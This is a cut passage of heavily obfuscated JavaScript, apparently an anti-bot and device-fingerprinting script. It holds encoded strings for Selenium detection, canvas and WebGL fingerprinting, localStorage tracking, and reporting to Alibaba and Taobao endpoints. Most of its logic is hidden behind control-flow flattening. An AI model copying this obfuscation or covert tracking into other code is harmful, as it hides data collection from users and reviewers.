24:os=Ie?70018:37762;break;case 25:qa=qa>13,ce=qa*qa,ce=ce>-112,ie.push(Ye),Ve=ie,ie=j[Sr](Or,Q,fe,!1,Ve),Q=Js[Ur],j=Q[Tr](Js,102,1),Q=ie[Zr](j),j=_[Nr](ee),ie=A[Tr](0,27,Z,Js,j),Q[Zr](ie),os=ce?62850:92225;break;case 26:ee=127&Ge,Ge>>>=7,os=Ge?65664:46656;break;case 27:Ne=We>255,os=Ne?4865:106499;break;case 28:Ae[41]=0,ue=$e[pe](),de=ue,os=de?37377:49153;break;case 29:Pa+="formanc",os=Pa?132418:86592;break;case 30:na=25===t,os=na?53569:135171;break;case 31:ge=Q,Q=ge<<5,_|=Q,Q=void 0,ge=_,_=[],ie=ge>>24,fe=255&ie,_.push(fe),ie=ge>>16,fe=255&ie,_.push(fe),ie=ge>>8,fe=255&ie,_.push(fe),ie=255&ge,_.push(ie),ge=_,Q=ge,_=Q,Q=_,N=Q,os=9409;break;case 32:Ia+="It",os=22209;break;case 33:_[51]=1,ae=0,re=1,os=45952}}();break;case 10:!function(){switch(vs){case 0:$e[1]=1,os=95042;break;case 1:Fe+="ec02",os=17474;break;case 2:ge=ge.split("").reverse().join(""),Xe=ge;try{for(var e=1;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0;break;case 1:$=1,e=0}}();break;case 1:!function(){switch(s){case 0:ge=void 0,j=ge[Xe],ge=void 0!=j,e=ge?2:0}}()}}}catch(c){$=0}re=$,$=re,re=$,$=!re,re=!$,$=re<<10,Q|=$,re=void 0,$=0,ge="_",ge+="Selen",ge+="ium_I",ge+="DE_Re",ge+="coder",j=ge,os=73984;break;case 3:ne=2*He,de=2*He,T=de+2,de=Ca[Ge](ne,T),ne=4*ze,T=He%4,we=ne+T,ne=we+ke,T=ne%4,ne=0===T,os=ne?54656:119616;break;case 4:ee=_[58],j=_[99],ie=ee^j,be=ie,ae=1,os=78786;break;case 5:Fe=ge.indexOf(le),le=~Fe,Fe=!le,le=!Fe,Fe=le<<24,Q|=Fe,Fe="moc",os=Fe?136704:128705;break;case 6:$.push(ee),ee=!_,os=ee?124610:78977;break;case 7:ie=j,j=!ie,ie=!j,j=0|ie,ie=Q[101],Q[101]=1|ie,ie=Q[101],Q[27]=j^ie,_=j,os=50306;break;case 8:_=1,os=41152;break;case 9:T=ve%4,pe=T,T=pe,pe=T,T=ea.length,Se=T/2,T=Math[Re](Se),Se=0,ve="Pm",os=ve?83778:135235;break;case 10:ve=A(17,Se,!0),Ee=void 0,te=0,os=16898;break;case 11:rr+="fstk",os=46720;break;case 12:ta=t,xa=!ta,os=xa?128384:111872;break;case 13:aa[sa]=Ie[Ja],Ie=ms[Ka],sa="s",os=sa?115392:128064;break;case 14:Ba=La,La="teg",da=La.split("").reverse().join(""),La=da,da="ytr",os=da?103040:69889;break;case 15:Ee=je,te=1,os=42754;break;case 16:ba="\u036f\u030e\u0360\u0307\u0364\u0305\u036b\u0306\u0369\u031c\u0332\u0351\u033e\u0353",Qe="",ia=0,ga=0,os=103553;break;case 17:ea+="tor",os=83905;break;case 18:ae=$,$=ae,ae=$,$=ae.length,ae.length=255&$,$=ae.length,ae.unshift($),be[34]=ae,ae=be[34],ea=ae,ze=1,os=5824;break;case 19:ae=_e[Q],os=ae?50882:9664;break;case 20:os=ye?46337:41792;break;case 21:os=me?61952:99840;break;case 22:de={},os=66177;break;case 23:os=Ve<ie.length?78208:92160;break;case 24:la=fe.charCodeAt(oa),Va=la^Ye,Ye=la,Ve+=String.fromCharCode(Va),os=111040;break;case 25:da+="epo",os=69889;break;case 26:na=15===t,os=na?77952:102400;break;case 27:os=ue?55232:115968;break;case 28:Pe+="s/2",os=74752;break;case 29:_=ee[74],j=!_,os=j?127874:8322;break;case 30:je=void 0,xe=Z,Oe=me,_e=[],ae=137,$=ae,ae=0,os=82050;break;case 31:je=me,me="no",me+="i",os=me?63233:71361;break;case 32:ne=se+Je,se=ne+63,ne="=e&",Je=ne.split("").reverse().join(""),ne=se+Je,se=ne+Ae,Ae="\u0278\u020b\u027f\u021e\u027d\u0216\u022b",ne="",Je=0,Ja=0,os=99522;break;case 33:_=as in We,We="el",We+="yts",We=We.split("").reverse().join(""),Re=L[We],We=_,os=We?70337:37568}}();break;case 11:!function(){switch(vs){case 0:me+="webgl",os=127616;break;case 1:se=void 0,ye=1,os=50242;break;case 2:Sa=me<<5,be=Sa-me,Sa=xe.charCodeAt(Oe),me=be+Sa,me>>>=0,os=34882;break;case 3:Pe="co",os=Pe?17218:107458;break;case 4:De=ka,os=De?38530:107968;break;case 5:os=pe?71296:132417;break;case 6:N=T,T=N,de=de.concat(T),T=void 0,N=Ca,N=Aa,Ne=[],We=N[55],N=!We,os=N?131139:131713;break;case 7:ge=Ge.charCodeAt(Q)-428,ee+=String.fromCharCode(ge),os=91714;break;case 8:ne+="si",os=120065;break;case 9:Re=We,os=Re?4608:53505;break;case 10:Ue=De,De="_te=v?rorre/moc.nuyila.sjca//",Pe=De.split("").reverse().join(""),De=Pe,Pe="g",Ie=Pe.split("").reverse().join(""),Pe=Ie,Ie="t",os=Ie?45632:98880;break;case 11:os=70720;break;case 12:Ne[29]=16^qe,T=16,N=1,os=116416;break;case 13:ue=Je+pe,oe[Te](ue,Ae),os=132097;break;case 14:cr=gr,gr="i",kr=gr.split("").reverse().join(""),gr=kr,kr="na",os=kr?95488:123776;break;case 15:ee=_[74],os=25154;break;case 16:ae=$,os=21377;break;case 17:se=void 0,se=Rs,ye="ava",ye+="il",ye+="Width",oe=screen[ye],ye=window[Fr],ue=null===ye,de="y",de+="dob",de=de.split("").reverse().join(""),T=de,os=ue?136770:73922;break;case 18:be=re[61],_=re[121],ae=be^_,os=29184;break;case 19:os=me?104514:22273;break;case 20:ya[51]=1,ge=0,Xe=1,os=74370;break;case 21:oe=0,os=75458;break;case 22:De=Ue,ta=De,De=ta,Ir=De,os=135171;break;case 23:Ke=re,Me=Ke,Ke=Me,Me=void 0,re=Ke,Ke=[],$=re>>8,he=255&$,Ke.push(he),$=255&re,Ke.push($),re=Ke,Me=re,Ke=Me,ha[145]=Ke,Ke=ha[145],Z=Ke,T=1,os=86465;break;case 24:os=Ja?67073:77824;break;case 25:oe=Ae,ue=M[ar],de=location[$e],T=void 0,we=0,os=100034;break;case 26:Ne[29]=18^qe,T=18,N=1,os=16576;break;case 27:os=me?17537:8194;break;case 28:sa+="cree",os=128064;break;case 29:os=Ue<va.length?54464:4289;break;case 30:De="\u036b\u0364\u0362\u0365\u0357\u035a",Ue="",Pe=0,os=119490;break;case 31:$=Ca,he=Aa,_=oe,_=he[74],os=_?58945:53440;break;case 32:ta+="o",os=29185;break;case 33:os=pr<yr.length?55168:25472}}();break;case 12:!function(){switch(vs){case 0:os=22080;break;case 1:De=void 0,De=ta,Pe=va,Ie="g",Ie+="amma",Be=Pe[Ie],Ie=null!==Be,os=Ie?33985:123584;break;case 2:Q+="ebd",os=9474;break;case 3:Z=255&He,ne=Z^ne,He>>=8,os=13568;break;case 4:os=_?22464:132609;break;case 5:os=ba?69954:112130;break;case 6:$r=Ha,Ha="t",os=Ha?20480:106817;break;case 7:We="\u03d4\u03db\u03ce\u03d3\u03cc\u03df\u039a\u03d9\u03d5\u03de\u03df",Re="",Ge=0,os=1088;break;case 8:Q++,os=78018;break;case 9:Ua=void 0,ra=0,os=12544;break;case 10:$e=pe,os=$e?81922:119232;break;case 11:Ha+="g",os=25344;break;case 12:re=4*re,os=18178;break;case 13:os=N?95489:74625;break;case 14:j+="s.tq",ma=me!==Qe,D=D>9,Le=21,qa=Da!==N,Ce=ma*ma,_a=D*D,_a=Ce+_a,Ce=Le*Le,ce=qa*qa,Ce+=ce,ce=_a*Ce,Ce=ma*Le,_a=D*qa,qa=Ce+_a,Ce=qa*qa,Le=ce>=Ce,os=Le?133185:1921;break;case 15:os=Qe?45568:38848;break;case 16:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=0,os=45248;break;case 17:je=me[Yr],xe=me[da],me=xe[he](je),xe=0,x.push(1036990148),x.push(446785737),x.push(2),x.push(1),A(24),Oe=x.pop(),_e=Oe,Oe=_e,os=118786;break;case 18:se=void 0,se=!0,ye=A,oe="t",oe+="ouchs",oe+="tart",ue=oe,oe=document,os=P?112577:90304;break;case 19:ve=pe<<5,Ee=ve-pe,ve=de.charCodeAt(we),pe=Ee+ve,pe>>>=0,os=448;break;case 20:j+="\u660e\u5de5\u5177",os=103362;break;case 21:na=25===n,os=90179;break;case 22:Re=pa in _,os=Re?107712:54016;break;case 23:os=Z>He?12928:106752;break;case 24:ee=void 0,Q=0,os=9154;break;case 25:$+=ya,os=9664;break;case 26:da=Ae,os=da?136320:14;break;case 27:os=Q<Ge.length?29376:20609;break;case 28:Pa=void 0,Ba=0,os=57986;break;case 29:Ne[29]=6^qe,T=6,N=1,os=42560;break;case 30:ee=369^Re.charCodeAt(Ge),pa+=String.fromCharCode(ee),os=50818;break;case 31:ma=$e===Q,Ce=2^Ce,ce=23|ce,Le=Wr!==ur,D=ma*ma,sr++,qa=Ce*Ce,D+=qa,qa=ce*ce,_a=Le*Le,_a=qa+_a,qa=D*_a,D=ma*ce,_a=Ce*Le,_a=D+_a,D=_a*_a,Le=qa>=D,os=Le?111488:90689;break;case 32:de=oe[Te],os=de?95681:9152;break;case 33:j+='az"',j+="=*crs[",os=j?75776:21890}}();break;case 13:!function(){switch(vs){case 0:_=0,os=124672;break;case 1:te=Z[da],je="\u0253\u0244\u0249\u0250\u0240\u0256",xe="",Oe=0,os=12864;break;case 2:fe=ge.indexOf(ie),ie=-1,Q=fe>ie,os=127552;break;case 3:re=0,$=Me[74],he=!$,os=he?30592:102913;break;case 4:Z=ne%4,ze=Z,Z=ze,ze=Z,Z=Ca.length,He=Z/2,Z=Math[Re](He),He=0,x.push(11210874),x.push(1),x.push(1),A(24),ne=x.pop(),pe=ne,ne="Qvt",os=ne?6080:99456;break;case 5:j+="r",j+='c*="l',os=j?17282:102593;break;case 6:$+="gins",os=127618;break;case 7:fe=Q,Ve=fe[60],Ye=1&Ve,os=Ye?73795:95808;break;case 8:se+="entL",os=se?112642:65984;break;case 9:Ne[29]=11^qe,T=11,N=1,os=127425;break;case 10:T=de>0,os=T?66817:54976;break;case 11:os=Pe?49730:70976;break;case 12:fe=Ye,Ve=!fe,os=Ve?53376:91841;break;case 13:Pe+="1pt no-real-font",Pe+="-123/Cwm fjordbank glyphs v",os=Pe?136834:21953;break;case 14:T=Je+oe,ue[Te](T,ye),os=136322;break;case 15:de=798^se.charCodeAt(ue),oe+=String.fromCharCode(de),os=26433;break;case 16:os=ne<da.length?16769:42050;break;case 17:me=je,os=me?70528:50241;break;case 18:Q=0,j=ee[74],ie=!j,os=ie?131521:119424;break;case 19:Sa=je.charCodeAt(_e)-563,Oe+=String.fromCharCode(Sa),os=96129;break;case 20:ba++,os=59136;break;case 21:oe+="dy",os=103426;break;case 22:Re+="n",Re+="d",ee[Re](Ge),Re=Me[0],os=Re?28800:114752;break;case 23:Re=he,he=!Re,Re=!he,he=Re<<4,qe|=he,he=_[zr],_=he[Pr],he="1=",he+="evi",os=he?61506:45314;break;case 24:ve=Je+T,we[Te](ve,de),os=41921;break;case 25:Oe=je[Mr],_e=s(Oe,kr,xe,je),te=_e,os=42690;break;case 26:ke=A(20),_=void 0,Re=Me,Me=re,Me=[],Ge=Re[se](),ee=Re[da],Q={},ge=Me.push,Q[La]=ge[Tr](Me,1),ge=Q,ee[Ae](Ge,Ga,ge),ee=Re[$a],Re="g",os=Re?65600:90944;break;case 27:ee=0,j=1,os=106626;break;case 28:$e=Te[Qr],oe=$e[Ha],$e="\u03e2\u03e0\u03f1\u03d5\u03f7\u03e0\u03e1\u03ec\u03e6\u03f1\u03e0\u03e1\u03c0\u03f3\u03e0\u03eb\u03f1\u03f6",ue="",de=0,os=132994;break;case 29:ne=1===T,os=ne?124224:83968;break;case 30:na=18===n,os=5762;break;case 31:T=Ke,os=91456;break;case 32:ie=ge,os=ie?87488:100033;break;case 33:document[Sa]=$,Ke=void 0,N=0,os=94466}}();break;case 14:!function(){switch(vs){case 0:we=void 0,Se=1,os=58368;break;case 1:os=91264;break;case 2:os=$?62722:54913;break;case 3:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?26304:2049;break;case 4:os=Ka<tr.length?25985:50626;break;case 5:os=Ge?38465:22146;break;case 6:yr=Cr,Cr="\\",Cr+="s",Xr=Cr,Cr="\u012d\u0115\u0106\u011d\u0110\u0107\u011a\u011c\u011d\u015d\u0159\u012f\u015b\u012f\u015a\u012f\u0108\u012f\u0128\u011d\u0112\u0107\u011a\u0105\u0116\u0110\u011c\u0117\u0116\u012f\u012e\u012f\u010e\u0157",pr="",dr=0,os=98562;break;case 7:ve=2*Se,me=2*Se,je=me+2,me=ea[Ge](ve,je),ve=4*pe,je=Se%4,xe=ve+je,ve=xe+Z,je=ve%4,ve=0===je,os=ve?107649:87553;break;case 8:le=Fe[74],os=29249;break;case 9:xe=me[ba],os=xe?104384:94914;break;case 10:te++,os=1538;break;case 11:os=re?107969:49219;break;case 12:Oe=_e%128,ae=_e-Oe,_e=ae/128,ae=[],$=Oe+128,Oe=127&_e,ae.push($,Oe),je=ae,os=75136;break;case 13:ne+="NgiM",os=20866;break;case 14:ne=3===T,os=ne?66496:25024;break;case 15:os=we?20483:49154;break;case 16:Ta=ue,pe=1,os=120898;break;case 17:je=[],je.push(1),xe=je,ke=xe,te=1,os=50241;break;case 18:ie=j,j=ie,os=j?2112:87426;break;case 19:Fe+="oazoaz",Fe=Fe.split("").reverse().join(""),le=ge.indexOf(Fe),Fe=~le,le=!Fe,Fe=!le,le=Fe<<18,Q|=le,Fe="\x99\x9b\x99\x9b\xcb\xd0\x9d\x90",le="",ba=0,os=13312;break;case 20:j+="deri",os=90115;break;case 21:ae=Z[143],ea=ae,ze=1,os=106563;break;case 22:os=91393;break;case 23:We=0,_=1,os=110849;break;case 24:Ae+="&e=&",os=4993;break;case 25:os=ne?69698:118976;break;case 26:je=Ee.length,os=5696;break;case 27:os=sr<fa.length?46272:88065;break;case 28:_=Xe,Xe=ge.length,j=Q,Q=!j,os=Q?128257:25282;break;case 29:j+='m"]',os=45313;break;case 30:os=kr?116352:42817;break;case 31:He=0,os=53633;break;case 32:ye=se in L,os=ye?90368:136065;break;case 33:Pa+="C-S",os=5952}}();break;case 15:!function(){switch(vs){case 0:j++,os=135169;break;case 1:Q=_e[ee],j=$.charCodeAt(_),Q^=j,_++,j=$.length,ie=_>=j,os=ie?9792:8512;break;case 2:se=void 0,se=!0,ye=A,oe="to",os=oe?29570:28928;break;case 3:ve=oe.length,Ee=!ve,os=Ee?21249:135234;break;case 4:ue++,os=6082;break;case 5:pe=Ta[Je],ye=pe[Pa],os=129026;break;case 6:os=me>=0?124226:98946;break;case 7:ge=_,_=!ge,os=_?123905:83394;break;case 8:Ja++,os=38720;break;case 9:j=0,Fe=0,le=Ar,os=4480;break;case 10:os=Se<T.length?13889:119553;break;case 11:Ve=ie[da],oa=Ve[Pa](Ye,fe),fe=!oa,os=fe?61760:84033;break;case 12:ee=Re,os=ee?42306:42113;break;case 13:os=Ja<ne.length?51010:78082;break;case 14:Ue=De,De=!Ue,os=De?82880:47168;break;case 15:$=ee,_=!$,os=_?45250:59394;break;case 16:T=void 0,we=ke,Se=de,ve=[],Ee=oe,te=0,me=0,os=12930;break;case 17:se="_a",se+="sdu",se+="y",Je=se,se=localStorage[Jr](Je),ra=!se,os=ra?36864:94337;break;case 18:fe=new RegExp(Ve,Pe),Ve=ie[fr](fe,Ta),fe="\u0336\u033c\u0339\u036a\u033d\u0336\u0381\u0372\u036a\u033d\u0371\u0382\u037a\u038a\u0381\u0372\u036a\u033d\u037e\u037d\u0377\u037c\u0382\u037b\u036f\u037c\u038a\u0381\u0372\u036a\u033d\u0370\u036f\u0386\u0377\u036f\u038a\u0381\u0373\u0371\u0372\u0373\u0384\u038a\u034f\u0365\u0361\u0351\u0337\u036a\u033d\u038a\u036c\u0337\u033c\u0339\u036a\u037c",Ye="",oa=0,os=29120;break;case 19:Se=Aa,ve=[],Ee=Wr;try{for(var e=1;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0;break;case 1:Ee=document[rr],e=0}}();break;case 1:!function(){switch(s){case 0:e=we?0:2}}()}}}catch(c){T=ve,we=1}os=we?102912:82369;break;case 20:Pe="\xc0\xcb\xc9\xc9\xeb\xf1\xef\xe1\xcf\xdf\xee\xeb\xe8\xe8",Ie="",Be=0,os=127232;break;case 21:j="rotceleSyreuq",Fe=j.split("").reverse().join(""),j=Q[Fe],Fe=j[Tr](Q),Q=0,j="\u01f8\u01e8\u01f7\u01ee\u01f5\u01f9\u01e0\u01f8\u01f7\u01e8\u01af\u01c2\u01a7\u01fc\u01f8\u01f9\u01f5\u01f1\u01fa\u01ec\u01b3\u01f4\u01f8\u01f8\u01a7\u01e2",le="",ba=0,os=59136;break;case 22:ke=_,os=ke?67329:110720;break;case 23:Tr=979^kr.charCodeAt(Dr),ir+=String.fromCharCode(Tr),os=42561;break;case 24:te=Z+Ee,xe+=te,os=78528;break;case 25:ie+="om",os=57600;break;case 26:Z=N,os=62465;break;case 27:Oe=xe^Se,Ee.push(Oe),os=45633;break;case 28:Oe=0,Sa=1,os=79745;break;case 29:Ze=new RegExp($,gr),Re=qe[Mr],qe=Re[re],Re=Ze[Ie](qe),qe=0|Re,We=qe,os=67009;break;case 30:Ia+="atio",os=12673;break;case 31:Re=_[he],he=!Re,Re=!he,he=Re<<1,qe|=he,x.push(16),x.push(379076992965),x.push(2),x.push(0),A(24),he=x.pop(),Re=he,he=_[Re],os=he?59329:135426;break;case 32:os=Ie?55040:74242;break;case 33:Z=0!=He,pe=!Z,os=pe?75648:13056}}();break;case 16:!function(){switch(vs){case 0:na=17===t,va="yfignirts",$a=va.split("").reverse().join(""),va=$a,$a="ha",os=$a?45953:83010;break;case 1:qa=3|qa,De=xa===Pe,ma=!vr,_a=qa*qa,D=ma*ma,_a+=D,qa*=ma,qa=2*qa,qa=_a>=qa,os=qa?124160:94977;break;case 2:ee=_[74],os=16385;break;case 3:os=ba<Fe.length?17666:65537;break;case 4:j+='"mo',os=14209;break;case 5:os=ie?110848:57408;break;case 6:ma=25==ma,ce=ma*ma,qa=Tr===_r,Je+="pp",ma*=qa,Le=qa*qa,ma-=Le,ma=ce>=ma,os=55296;break;case 7:os=Xe?8384:17025;break;case 8:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[89],re=be[129],$=be[10],_=re^$,be[89]=_,be=_-ae,ae=void 0,re=0,os=99585;break;case 9:Pe="mou",Pe+="sew",os=Pe?63552:71168;break;case 10:x.push(16),x.push(4152910602993),x.push(2),x.push(0),A(24),ye=x.pop(),pe=M[ye],ye=!pe,os=ye?49344:124864;break;case 11:_++,os=131969;break;case 12:os=_?13121:124929;break;case 13:N=re[xe](me),$=!N,os=$?111105:1600;break;case 14:os=Se?83841:132416;break;case 15:da=new RegExp(ka),Ae=da[Ie](La),os=107264;break;case 16:Pe+="d/getCont",os=71105;break;case 17:ta=Ie,De=ta,Ir=De,os=94275;break;case 18:os=Pe?66560:71105;break;case 19:os=xe?111744:120770;break;case 20:he=$,os=he?8514:75138;break;case 21:ae=$,os=81920;break;case 22:os=N?33153:73920;break;case 23:ee=_,os=16897;break;case 24:na=!0,D<<=26,_a=0>>_a,qa=D+_a,qa*=qa,ma=D*_a,ma=qa>=ma,os=45505;break;case 25:Ge=Re,Re=!Ge,os=Re?90176:45504;break;case 26:ee=128|ee,os=98753;break;case 27:$=[],os=74946;break;case 28:os=xa>Ue?8449:4;break;case 29:te=ke,ke=te,ea=ea.concat(ke),ke=void 0,te=0,os=46401;break;case 30:he=$,os=he?88130:133186;break;case 31:se=void 0,se="erofeBtresni",Je=se.split("").reverse().join(""),se=Je,Je="(!)!*0",ra="",ye=0,os=25986;break;case 32:os=oe<Te.length?107393:58370;break;case 33:le=qe.charCodeAt(Fe)-46,Ze+=String.fromCharCode(le),os=54018}}();break;case 17:!function(){switch(vs){case 0:os=Ge<We.length?116225:128513;break;case 1:$=Re%4,re=$,$=re,re=$,$=ke.length,_=$/2,$="cei",os=$?132352:50688;break;case 2:oe=Rs[53],Rs[22]=1^oe,oe=navigator[se](),ue=oe,os=ue?120896:37058;break;case 3:de=re,os=112002;break;case 4:We=window,_=navigator,qe=Ne[32],Ne[32]=1|qe,qe=Ne[32],Ze=Ie,Re=Me in M,pa=!Re,os=pa?50496:9536;break;case 5:re=N,N=!re,os=N?834:54592;break;case 6:Q=ee,os=Q?98624:90562;break;case 7:te=me,me=te<<4,T|=me,te=Z[Qr],os=te?108224:58753;break;case 8:Ue=null,os=28;break;case 9:os=$?29122:25088;break;case 10:_=$>ae,qe=!_,os=qe?13890:136960;break;case 11:ga++,os=103553;break;case 12:os=aa<Ie.length?37761:17;break;case 13:Fe=j,j=!Fe,os=j?82112:79490;break;case 14:os=re?33792:61633;break;case 15:ga=ia,ia=ga,j=ia,le=1,os=17729;break;case 16:Fe+="4d45a",os=46849;break;case 17:Re=Ze>We,pa=!Re,os=pa?24705:77889;break;case 18:Sa=void 0,be=1,os=13378;break;case 19:os=Ee<Se.length?98497:47104;break;case 20:ee=_ in $,os=ee?102977:71042;break;case 21:re=N,N=re,de=de.concat(N),N=void 0,re=0,os=114817;break;case 22:ne=Ae[Yr],Ae=void 0,se=void 0,se=Ae,Ae=g,ye="\xc9\xcf\xd8\xd7\xd3\xce",pe="",oe=0,os=13440;break;case 23:te=void 0,me=0,os=120450;break;case 24:Ie="; ",Ie+="p",os=Ie?74754:16578;break;case 25:ze=He,Z=void 0,He=ze,ze=[],ne=He>>24,pe=255&ne,ze.push(pe),ne=He>>16,pe=255&ne,ze.push(pe),ne=He>>8,pe=255&ne,ze.push(pe),ne=255&He,ze.push(ne),He=ze,Z=He,ze=Z,Z=ze,ke=Z,ze=ke,ke=ze,ea=ea.concat(ke),ke=void 0,ze=Ca,Z=Aa,Z="out",os=Z?95360:90113;break;case 26:Ye=ie.charCodeAt(Ve)-485,fe+=String.fromCharCode(Ye),os=8898;break;case 27:da=void 0,da=La,Ae=O,Ae[Ja]=function(e,a){var r=A(17,e,1,void 0,1,a);return r},ne=da[Ya],os=ne?102656:86722;break;case 28:we=Ee,Se=we,we=Se,ea=ea.concat(we),os=58240;break;case 29:Z=ze,ze=Z,Z=0|ze,Aa[30]=ke+Z,os=1152;break;case 30:we=Ee,Se=we,we=Se,ea=ea.concat(we),os=119616;break;case 31:os=sa?38849:46274;break;case 32:os=Qe?79616:79041;break;case 33:wa+="//12",os=wa?107714:28929}}();break;case 18:!function(){switch(vs){case 0:ke=Aa[30],ze=1&ke,ke=void 0,Z=Ca,pe=Aa,T=pe[36],Se=!T,os=Se?135424:108608;break;case 1:ia=128|ia,os=118850;break;case 2:xe=997^te.charCodeAt(je),me+=String.fromCharCode(xe),os=127937;break;case 3:os=oe<ye.length?74818:46913;break;case 4:ee++,os=94528;break;case 5:document[rr]=xe,A(13,$a,ve),os=H?46592:25792;break;case 6:we=void 0,Se=0,os=8;break;case 7:os=N?95489:119298;break;case 8:j=ee.charCodeAt(Xe),ie=j^ge,ge=j,Q+=String.fromCharCode(ie),os=99778;break;case 9:_=Q,Q=_<<3,he|=Q,_="\u01b9\u018f\u0181\u0183\u0198\u0185\u01a9\u0186\u0183\u018f\u0184\u019e\u01be\u018f\u0199\u019e",Q="",ge=0,os=107777;break;case 10:ne+="h",os=26114;break;case 11:j+='="d',os=57985;break;case 12:os=$?25730:46465;break;case 13:os=ze?110659:111809;break;case 14:_a=Pr instanceof Number,Ce=_a*_a,D=!Te,qa=_a*D,ce=2*qa,ma=D*D,Le=ce-ma,Le=Ce>=Le,Me++,os=Le?91138:127232;break;case 15:os=ia<ba.length?67392:91906;break;case 16:pa=31*Ze,Ze=0|pa,pa=qe.charCodeAt(_),Ze+=pa,_+=We,os=4992;break;case 17:os=Pe?115328:74752;break;case 18:Ye=Ve[Ha],Ve=!Ye,os=Ve?94464:86336;break;case 19:os=he?100224:86976;break;case 20:fa=192,os=53249;break;case 21:ue=226,os=25602;break;case 22:pa=Re>_,Ge=!pa,os=Ge?102721:66688;break;case 23:Z+="erHe",os=90113;break;case 24:ne+="sL",oe=ne,os=94976;break;case 25:Me=Ma+Ke,re+=Me,os=34369;break;case 26:je=ve[te],xe=je^me,je=255&xe,xe=je^Se,Ee.push(xe),me=je,os=71232;break;case 27:Oe=te.charCodeAt(xe),_e=Oe^je,je=Oe,me+=String.fromCharCode(_e),os=137154;break;case 28:Re=_,os=Re?69761:132673;break;case 29:ue=void 0,we=0,os=74178;break;case 30:ra=ca+ra,os=31;break;case 31:j+="c.g",os=111745;break;case 32:os=Ie<De.length?8321:62785;break;case 33:La=ca+La,os=14}}();break;case 19:!function(){switch(vs){case 0:xa="tegrat",va=xa.split("").reverse().join(""),xa=ta[va],va=!xa,os=va?116224:33280;break;case 1:we=Ee,Se=we,we=Se,ea=ea.concat(we),os=83968;break;case 2:os=Q?102658:10305;break;case 3:Ze=128|Ze,os=116098;break;case 4:try{function e(){for(var e=1;void 0!==e;){var r=1&e,s=e>>1,c=1&s;switch(r){case 0:!function(){switch(c){case 0:a(),e=void 0;break;case 1:clearInterval(k),e=0}}();break;case 1:var b=++t,o=b>=27;e=o?2:0}}}function a(){for(var e=13;void 0!==e;){var a=15&e,r=e>>4,s=15&r;switch(a){case 0:!function(){switch(s){case 0:e=U?240:10;break;case 1:e=E<j.length?12:8;break;case 2:e=w<C.length?3:2;break;case 3:L++,e=1;break;case 4:U+="x",e=176;break;case 5:F+="a",e=4;break;case 6:U+="MT",e=0;break;case 7:O+="a=([^",e=6;break;case 8:p+="//four",e=14;break;case 9:B=_[1],e=5;break;case 10:p+="tps:",e=192;break;case 11:e=U?96:0;break;case 12:e=p?128:14;break;case 13:E++,e=16;break;case 14:w++,e=32;break;case 15:D=La instanceof Number,U+="Log",ma=15!=ma,ce=D*D,qa=ma*ma,ce+=qa,ma=D*ma,Le=ce>=ma,e=10}}();break;case 1:!function(){switch(s){case 0:e=L<P.length?15:7}}();break;case 2:f[m]=N;var c="anc",b=c.split("").reverse().join("");f[b]=B;var k="ext";f[k]=26;var t=f,n={},h="lru",v=h.split("").reverse().join(""),p="ht";e=p?160:192;break;case 3:var d=C.charCodeAt(w)-66;m+=String.fromCharCode(d),e=224;break;case 4:n[F]=t,x.push(157628),x.push(181852665),x.push(2),x.push(2),A(24);var u=x.pop(),l=u;n[l]=l;var g=n;o(g),e=void 0;break;case 5:var f={},C="\xa4\xba\xa1\xb7\xa3",m="",w=0;e=32;break;case 6:O+=";]+)";var S=new RegExp(O),j="\u01ed\u01e1\u01f4\u01e3\u01e8",y="",E=0;e=16;break;case 7:var R=document[T],O="cn";e=O?112:6;break;case 8:var _=R[y](S);e=_?144:5;break;case 9:return;case 10:W[U]=500;var I=W,z="nekoTYFteg",M=z.split("").reverse().join(""),N=i[M](I),P="\u0171\u017d\u017d\u0179\u0177\u0173",T="",L=0;e=1;break;case 11:var B="",W={},U="Ma";e=U?64:176;break;case 12:var V=384^j.charCodeAt(E);y+=String.fromCharCode(V),e=208;break;case 13:var J=!i;e=J?9:11;break;case 14:p+="ier.",p+="tao",p+="bao.com/rp?",n[v]=p;var F="dat";e=F?80:4;break;case 15:var q=P.charCodeAt(L)-270;T+=String.fromCharCode(q),e=48}}}for(var r=6;void 0!==r;){var s=7&r,c=r>>3,b=7&c;switch(s){case 0:!function(){switch(b){case 0:oe="htt",r=oe?57:8;break;case 1:oe+="//g",r=oe?9:33;break;case 2:se=pe,r=se?58:27;break;case 3:r=we?42:2;break;case 4:oe=document[T],ue=oe[Ta](de),$e=ue,r=5;break;case 5:D=!br,T+="rPolic",ma=ma>11,qa=D+ma,_a=qa*qa,qa=D*ma,Ce=_a>=qa,r=Ce?10:5;break;case 6:oe+="AWSC/AWSC/aw",r=oe?1:11;break;case 7:$e=void 0,pe=0,r=0}}();break;case 1:!function(){switch(b){case 0:oe+="sc.js",r=11;break;case 1:oe+=".al",r=33;break;case 2:oe=ye-$e,pe=oe>=864e5,r=16;break;case 3:oe+="icdn.com/",r=48;break;case 4:r=oe?25:48;break;case 5:r=pe?5:32;break;case 6:T=oe,r=19;break;case 7:oe+="ps:",r=8}}();break;case 2:!function(){switch(b){case 0:we=we.split("").reverse().join(""),Se=ue[we],$e=Se,pe=1,r=41;break;case 1:r=T?28:4;break;case 2:de[T]=Se,de[Oa]=ue,ue=document[jr],T="gnidaol",we=T.split("").reverse().join(""),T=ue===we,r=T?49:19;break;case 3:pe=se,se=!pe,r=se?17:16;break;case 4:ue="LMTHretuo",we=ue.split("").reverse().join(""),ue=de[we],we="wr",we+="ite",document[we](ue),ue=document[T],we="dli",r=we?3:24;break;case 5:we+="sal",r=2;break;case 6:se=!$e,r=26;break;case 7:localStorage[Te]=ye,$e=window[ra],r=$e?43:56}}();break;case 3:!function(){switch(b){case 0:we+="hCt",r=24;break;case 1:ue=oe,oe=document[Fa],de="tpircs",T=de.split("").reverse().join(""),de=document[Ia](T),T="nigirOssorc",we=T.split("").reverse().join(""),de[we]=Wr,T="ref",T+="erre",r=T?40:10;break;case 2:ue=T,r=ue?20:51;break;case 3:r=void 0;break;case 4:r=ve<we.length?12:18;break;case 5:pe="pag",pe+="ehide",window[ra](pe,a),r=56;break;case 6:oe=ue,ue="da",ue+="eh",ue=ue.split("").reverse().join(""),T=ue,r=oe?34:41;break;case 